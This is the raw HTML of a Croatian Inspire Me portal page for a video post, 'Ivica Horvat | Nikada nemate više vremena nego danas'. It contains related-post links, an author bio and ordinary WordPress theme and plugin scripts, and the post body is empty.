                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/&title=Ivica Horvat | Nikada nemate više vremena nego danas">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/&title=Ivica Horvat | Nikada nemate više vremena nego danas">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/&amp;media=https://www.inspireme.hr/wp-content/uploads/2018/03/hqdefault-4.jpg&description=Ivica+Horvat+%7C+Nikada+nemate+vi%C5%A1e+vremena+nego+danas">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_18_6972f87f34f57">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
                </div>
            </div>
        </div>
    </div>
    <div class="td-video-template-bg-small">
        <div class="td-container">
                  <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_19_6972f87f354a0_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_19_6972f87f354a0" ><script>var block_td_uid_19_6972f87f354a0 = new tdBlock();
block_td_uid_19_6972f87f354a0.id = "td_uid_19_6972f87f354a0";
block_td_uid_19_6972f87f354a0.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_19_6972f87f354a0_rand","td_column_number":5,"live_filter_cur_post_id":2138,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6972f87f354a0_rand","tdc_css_class_style":"td_uid_19_6972f87f354a0_rand_style"}';
block_td_uid_19_6972f87f354a0.td_column_number = "5";
block_td_uid_19_6972f87f354a0.block_type = "td_block_related_posts";
block_td_uid_19_6972f87f354a0.post_count = "5";
block_td_uid_19_6972f87f354a0.found_posts = "57";
block_td_uid_19_6972f87f354a0.header_color = "";
block_td_uid_19_6972f87f354a0.ajax_pagination_infinite_stop = "";
block_td_uid_19_6972f87f354a0.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_19_6972f87f354a0);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_6972f87f35e79" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_6972f87f354a0" href="#">VEZANE OBJAVE</a><a id="td_uid_21_6972f87f35e7d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_6972f87f354a0" href="#">VIŠE OD AUTORA</a></h4><div id=td_uid_19_6972f87f354a0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6972f87f354a0" data-td_block_id="td_uid_19_6972f87f354a0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6972f87f354a0" data-td_block_id="td_uid_19_6972f87f354a0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-content">

        <div class="lp-ert "><span class="lp-ert__icon dashicons dashicons-clock"></span> 0 min čitanja</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_23_6972f87f3782c" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.inspireme.hr%2Fvideo%2Fivica-horvat-nikada-nemate-vise-vremena-nego-danas%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ivica+Horvat+%7C+Nikada+nemate+vi%C5%A1e+vremena+nego+danas&url=https%3A%2F%2Fwww.inspireme.hr%2Fvideo%2Fivica-horvat-nikada-nemate-vise-vremena-nego-danas%2F&via=inspireme_konf">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/&title=Ivica Horvat | Nikada nemate više vremena nego danas">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/&title=Ivica Horvat | Nikada nemate više vremena nego danas">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/&amp;media=https://www.inspireme.hr/wp-content/uploads/2018/03/hqdefault-4.jpg&description=Ivica+Horvat+%7C+Nikada+nemate+vi%C5%A1e+vremena+nego+danas">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_23_6972f87f3782c">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodna objava</span><a href="https://www.inspireme.hr/video/branimir-brkljac-iskusni-pocetnik/">Branimir Brkljač | Iskusni početnik</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeća objava</span><a href="https://www.inspireme.hr/video/rob-anderson-how-to-build-a-leading-digital-agency/">Rob Anderson | How to build a leading digital agency</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.inspireme.hr/author/kristijan/"><img alt='' src='https://secure.gravatar.com/avatar/f167bec18a1373f4e7f0706a593c624e?s=96&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/f167bec18a1373f4e7f0706a593c624e?s=192&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.inspireme.hr/author/kristijan/">Kristijan Marić</a></span></div><div class="td-author-url"><a href="http://www.marvin-web.hr">http://www.marvin-web.hr</a></div><div class="td-author-description">Hugh Hefner je rekao "Life is to short to be working someone else's dream" pa tako i ja živim svoj san :)
Osnivač sam Marvin Web agencije, voditelj Ispire Me IT odjela i kolumnist za Poslovni Puls. Volim teme iz svijeta poduzetništva, tehnologije, blockchain-a, virtualne stvarnosti i u slobodno vrijeme se baviti ekstremnim sportovima od kojih veliku ljubav predstavlja skateboarding.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kmaric1337" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ram_ricma/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/kmaric69/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kristijan.maric@inspireme.hr" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kristijan Marić"></span><meta itemprop="datePublished" content="2018-03-14T14:03:36+00:00"><meta itemprop="dateModified" content="2018-08-07T19:00:03+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png"></span><meta itemprop="name" content="Inspire Me Portal"></span><meta itemprop="headline " content="Ivica Horvat | Nikada nemate više vremena nego danas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.inspireme.hr/wp-content/uploads/2018/03/hqdefault-4.jpg"><meta itemprop="width" content="480"><meta itemprop="height" content="360"></span>    </footer>


	<div id="lfc_comments" class="comments-area" align="center">
			</div>

                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_24_6972f87f398a6_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_24_6972f87f398a6" ><div class="td-block-title-wrap"></div><div id=td_uid_24_6972f87f398a6 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">DODATNI TEKSTOVI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/video/rob-anderson-how-to-build-a-leading-digital-agency/" rel="bookmark" class="td-image-wrap" title="Rob Anderson | How to build a leading digital agency"><img width="324" height="160" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2018/03/maxresdefault-26-324x160.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2018/03/maxresdefault-26-324x160.jpg 324w, https://www.inspireme.hr/wp-content/uploads/2018/03/maxresdefault-26-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Rob Anderson" title="Rob Anderson | How to build a leading digital agency"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/video/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/video/rob-anderson-how-to-build-a-leading-digital-agency/" rel="bookmark" title="Rob Anderson | How to build a leading digital agency">Rob Anderson | How to build a leading digital agency</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.inspireme.hr/author/kristijan/">Kristijan Marić</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-14T14:05:15+00:00" >14 ožujka, 2018</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6972f87f3bfe6
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"5f3bc5eef1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript'>function loadLFCComments() {(function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s); js.id = id;
                        js.src = '//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6&appId=269854196982605';
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                    }window.onscroll = function () {
                        var rect = document.getElementById('lfc_comments').getBoundingClientRect();
                        if (rect.top < window.innerHeight) {
                            var lfc_div = document.getElementById('lfc_comments');
                            lfc_div.innerHTML = '<div id="fb-root"></div><div class="fb-comments" data-width="100%" data-href="https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/" data-numposts="15" data-colorscheme="light" data-order-by="social"></div>';
                            loadLFCComments();
                            window.onscroll = null;
                        } 
                    }</script>
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2138]");
                });
            

